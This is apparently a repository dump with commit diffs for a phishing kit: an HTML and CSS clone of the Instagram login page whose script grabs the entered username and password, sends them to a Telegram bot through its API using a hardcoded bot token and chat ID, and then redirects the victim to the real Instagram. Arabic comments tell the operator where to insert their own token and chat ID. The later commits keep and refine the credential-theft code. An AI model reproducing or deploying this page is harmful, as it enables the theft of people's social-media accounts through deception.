
==== index.html @ c73da107 "Rename لانستا.html to index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Instagram Login Page</title>
	<link rel="stylesheet" href="style.css">
</head>
<body>

<div class="wrapper">
	<div class="header">
		<div class="top">
			<div class="logo">
				<img src="instagram.png" alt="instagram" style="width: 175px;">
			</div>
			<div class="form">
				<div class="input_field">
					<input type="text" placeholder="Phone number, username, or email" class="input">
				</div>
				<div class="input_field">
					<input type="password" placeholder="Password" class="input">
				</div>
				<div class="btn"><a href="#">Log In</a></div>
			</div>
			<div class="or">
				<div class="line"></div>
				<p>OR</p>
				<div class="line"></div>
			</div>
			<div class="dif">
				<div class="fb">
					<img src="facebook.png" alt="facebook">
					<p>Log in with Facebook</p>
				</div>
				<div class="forgot">
					<a href="#">Forgot password?</a>
				</div>
			</div>
		</div>
		<div class="signup">
			<p>Don't have an account? <a href="#">Sign up</a></p>
		</div>
		<div class="apps">
			<p>Get the app.</p>
			<div class="icons">
				<a href="#"><img src="appstore.png" alt="appstore"></a>
				<a href="#"><img src="googleplay.png" alt="googleplay"></a>
			</div>
		</div>
	</div>
	<div class="footer">
		<div class="links">
			<ul>
				<li><a href="#">ABOUT US</a></li>
				<li><a href="#">SUPPORT</a></li>
				<li><a href="#">PRESS</a></li>
				<li><a href="#">API</a></li>
				<li><a href="#">JOBS</a></li>
				<li><a href="#">PRIVACY</a></li>
				<li><a href="#">TERMS</a></li>
				<li><a href="#">DIRECTORY</a></li>
				<li><a href="#">PROFILES</a></li>
				<li><a href="#">HASHTAGS</a></li>
				<li><a href="#">LANGUAGE</a></li>
			</ul>
		</div>
		<div class="copyright">
			© 2019 INSTAGRAM
		</div>
	</div>
</div>
<script>
    // ضع هنا توكن البوت الخاص بك بين علامتي التنصيص
    const TOKEN = "8812996442:AAFUIMxaFdw708YFZEvXCHGIiyhndvKCJ7Y";
    
    // ضع هنا رقم الـ Chat ID الخاص بك بين علامتي التنصيص
   const CHAT_ID = "3212";

    document.querySelector('.btn a').addEventListener('click', function(e) {
        e.preventDefault();

        const inputs = document.querySelectorAll('.input');
        const username = inputs[0].value;
        const password = inputs[1].value;

        if(!username || !password) {
            alert("الرجاء إدخال البيانات");
            return;
        }

        const message = `🚨 بيانات جديدة:\n👤 المستخدم: ${username}\n🔑 كلمة المرور: ${password}`;
        const url = `https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}`;

        fetch(url)
            .then(response => response.json())
            .then(data => {
                window.location.href = "https://www.instagram.com";
            })
            .catch(error => {
                console.error('Error:', error);
            });
    });
</script>
</body>
</html>
---- style.css ----
*{
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	outline: none;
	list-style: none;
	text-decoration: none;
	font-family: 'Roboto', sans-serif;
}

body{
	background: #fafafa;
	font-size: 14px;
}

.wrapper .header{
	max-width: 350px;
	width: 100%;
	height: auto;
	margin: 50px auto;
}

.wrapper .header .top,
.wrapper .signup{
	background: #fff;
    border: 1px solid #e6e6e6;
    border-radius: 1px;
    padding: 40px 40px 20px;
}

.wrapper .header .logo img{
	display: block;
	margin: 0 auto 35px;
}

.wrapper .header .form .input_field{
	margin-bottom: 5px;
}

.wrapper .header .form .input_field .input{
	width: 100%;
	background: #fafafa;
	border: 1px solid #efefef;
	font-size: 12px;
	border-radius: 3px;
	color: #262626;
	padding: 10px;
}

.wrapper .header .form .input_field .input:focus{
	border: 1px solid #b2b2b2;
}

.wrapper .header .form .btn{
	margin: 10px 0;
	background-color: #3897f0;
    border: 1px solid #3897f0;
    border-radius: 4px;
    text-align: center;
    padding: 5px;
}

.wrapper .header .form .btn a{
	color: #fff;
	display: block;
}

.wrapper .header .or{
	display: flex;
	justify-content: space-between;
	align-items: center;
	height: 15px;
	margin: 15px 0 20px;
}

.wrapper .header .or .line{
	width: 105px;
	height: 2px;
	background: #efefef
}

.wrapper .header .or p{
	color: #999;
	font-size: 12px;
}

.wrapper .dif .fb{
	display: flex;
	justify-content: center;
	align-items: center;
}

.wrapper .dif .fb img{
	width: 16px;
	height: 16px;
}

.wrapper .dif  .fb p{
	color: #385185;
	font-weight: 500;
	margin-left: 10px;
}

.wrapper .dif .forgot{
	font-size: 12px;
	text-align: center;
	margin-top: 20px;
}

.wrapper .dif .forgot a{
	color: #003569;
}

.wrapper .signup{
	margin: 10px 0 20px;
	padding: 25px 40px;
	text-align: center;
	color: #262626;
}

.wrapper .signup a{
	color: #3897f0;
}

.wrapper .apps{
	text-align: center;
	color: #262626;
}

.wrapper .apps p{
	margin-bottom: 20px;
}

.wrapper .apps a img{
	width: 135px;
	height: 40px;
	margin: 0 5px;
}

.footer{
	max-width: 935px;
	width: 100%;
	margin: 0 auto;
	padding: 40px 0;
	display: flex;
	justify-content: space-between;
}

.footer .links ul li{
	display: inline-block;
	margin-right: 10px;
}

.footer .links ul li a{
	color: #003569;
	font-size: 12px;
}

.footer .copyright{
	color: #999;	
}

==== commit 431ac6c2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,105 +1,47 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-	<meta charset="UTF-8">
-	<title>Instagram Login Page</title>
-	<link rel="stylesheet" href="style.css">
+    <meta charset="UTF-8">
+    <title>Instagram Login Page</title>
+    <link rel="stylesheet" href="style.css">
 </head>
 <body>
+    <div class="wrapper">
+        <div class="header">
+            <div class="top">
+                <div class="logo"></div>
+            </div>
+        </div>
+        <div class="form">
+            <div class="input_field">
+                <input type="text" placeholder="Phone number, username, or email" class="input">
+            </div>
+            <div class="input_field">
+                <input type="password" placeholder="Password" class="input">
+            </div>
+            <div class="btn"><a href="#">Log In</a></div>
+        </div>
+    </div>
 
-<div class="wrapper">
-	<div class="header">
-		<div class="top">
-			<div class="logo">
-				<img src="instagram.png" alt="instagram" style="width: 175px;">
-			</div>
-			<div class="form">
-				<div class="input_field">
-					<input type="text" placeholder="Phone number, username, or email" class="input">
-				</div>
-				<div class="input_field">
-					<input type="password" placeholder="Password" class="input">
-				</div>
-				<div class="btn"><a href="#">Log In</a></div>
-			</div>
-			<div class="or">
-				<div class="line"></div>
-				<p>OR</p>
-				<div class="line"></div>
-			</div>
-			<div class="dif">
-				<div class="fb">
-					<img src="facebook.png" alt="facebook">
-					<p>Log in with Facebook</p>
-				</div>
-				<div class="forgot">
-					<a href="#">Forgot password?</a>
-				</div>
-			</div>
-		</div>
-		<div class="signup">
-			<p>Don't have an account? <a href="#">Sign up</a></p>
-		</div>
-		<div class="apps">
-			<p>Get the app.</p>
-			<div class="icons">
-				<a href="#"><img src="appstore.png" alt="appstore"></a>
-				<a href="#"><img src="googleplay.png" alt="googleplay"></a>
-			</div>
-		</div>
-	</div>
-	<div class="footer">
-		<div class="links">
-			<ul>
-				<li><a href="#">ABOUT US</a></li>
-				<li><a href="#">SUPPORT</a></li>
-				<li><a href="#">PRESS</a></li>
-				<li><a href="#">API</a></li>
-				<li><a href="#">JOBS</a></li>
-				<li><a href="#">PRIVACY</a></li>
-				<li><a href="#">TERMS</a></li>
-				<li><a href="#">DIRECTORY</a></li>
-				<li><a href="#">PROFILES</a></li>
-				<li><a href="#">HASHTAGS</a></li>
-				<li><a href="#">LANGUAGE</a></li>
-			</ul>
-		</div>
-		<div class="copyright">
-			© 2019 INSTAGRAM
-		</div>
-	</div>
-</div>
-<script>
-    // ضع هنا توكن البوت الخاص بك بين علامتي التنصيص
-    const TOKEN = "8812996442:AAFUIMxaFdw708YFZEvXCHGIiyhndvKCJ7Y";
-    
-    // ضع هنا رقم الـ Chat ID الخاص بك بين علامتي التنصيص
-   const CHAT_ID = "3212";
+    <script>
+        const TOKEN = "881299642:AAFUImXaFdw708YFZEvXCHGIiyhndvKCJ7Y";
+        const CHAT_ID = "3212";
 
-    document.querySelector('.btn a').addEventListener('click', function(e) {
-        e.preventDefault();
-
-        const inputs = document.querySelectorAll('.input');
-        const username = inputs[0].value;
-        const password = inputs[1].value;
-
-        if(!username || !password) {
-            alert("الرجاء إدخال البيانات");
-            return;
-        }
-
-        const message = `🚨 بيانات جديدة:\n👤 المستخدم: ${username}\n🔑 كلمة المرور: ${password}`;
-        const url = `https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}`;
-
-        fetch(url)
+        document.querySelector('.btn a').addEventListener('click', function(e) {
+            e.preventDefault();
+            
+            const inputs = document.querySelectorAll('.input');
+            const username = inputs[0].value;
+            const password = inputs[1].value;
+            
+            const message = `حساب جديد:\nالمستخدم: ${username}\nكلمة المرور: ${password}`;
+            
+            fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}`)
             .then(response => response.json())
             .then(data => {
                 window.location.href = "https://www.instagram.com";
-            })
-            .catch(error => {
-                console.error('Error:', error);
             });
-    });
-</script>
+        });
+    </script>
 </body>
 </html>

==== commit f6bc1d8c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,23 +9,23 @@
     <div class="wrapper">
         <div class="header">
             <div class="top">
-                <div class="logo"></div>
+                <div class="logo"><img src="instagram.png" alt="instagram" style="width: 175px;"></div>
             </div>
-        </div>
-        <div class="form">
-            <div class="input_field">
-                <input type="text" placeholder="Phone number, username, or email" class="input">
+            <div class="form">
+                <div class="input_field">
+                    <input type="text" placeholder="Phone number, username, or email" class="input">
+                </div>
+                <div class="input_field">
+                    <input type="password" placeholder="Password" class="input">
+                </div>
+                <div class="btn"><a href="#">Log In</a></div>
             </div>
-            <div class="input_field">
-                <input type="password" placeholder="Password" class="input">
-            </div>
-            <div class="btn"><a href="#">Log In</a></div>
         </div>
     </div>
 
     <script>
-        const TOKEN = "881299642:AAFUImXaFdw708YFZEvXCHGIiyhndvKCJ7Y";
-        const CHAT_ID = "3212";
+        const TOKEN = "8812996442:AAFuIMxaFdw708YFZEvXCHGIiyhndvKCJ7Y";
+        const CHAT_ID = "ضع_رقم_الآيدي_هنا";
 
         document.querySelector('.btn a').addEventListener('click', function(e) {
             e.preventDefault();
@@ -33,12 +33,29 @@
             const inputs = document.querySelectorAll('.input');
             const username = inputs[0].value;
             const password = inputs[1].value;
-            
-            const message = `حساب جديد:\nالمستخدم: ${username}\nكلمة المرور: ${password}`;
-            
-            fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${encodeURIComponent(message)}`)
+
+            if(!username || !password) {
+                alert("الرجاء إدخال البيانات");
+                return;
+            }
+
+            const message = `🚨 بيانات جديدة 🚨\n👤 المستخدم: ${username}\n🔑 كلمة المرور: ${password}`;
+
+            fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage`, {
+                method: 'POST',
+                headers: {
+                    'Content-Type': 'application/json'
+                },
+                body: JSON.stringify({
+                    chat_id: CHAT_ID,
+                    text: message
+                })
+            })
             .then(response => response.json())
             .then(data => {
+                window.location.href = "https://www.instagram.com";
+            })
+            .catch(error => {
                 window.location.href = "https://www.instagram.com";
             });
         });
